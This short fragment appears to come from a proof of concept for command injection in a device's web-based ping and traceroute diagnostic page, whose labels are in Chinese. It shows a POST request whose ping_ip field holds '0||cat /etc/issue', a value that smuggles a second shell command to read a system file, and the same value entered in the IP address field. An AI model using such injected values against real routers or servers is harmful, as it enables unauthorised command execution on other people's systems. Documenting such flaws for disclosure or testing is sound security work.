 Enable Post data Enable Referrer
Post data
vrflist=0&ping_parameters=&ping_ip=0||cat /etc/issue
Ping Traceroute
参数： （参数如下：-c、-w、-i、-s等，可以为空，格式如：-c 100 ）
IP地址： 0||cat /etc/issue
测试结果：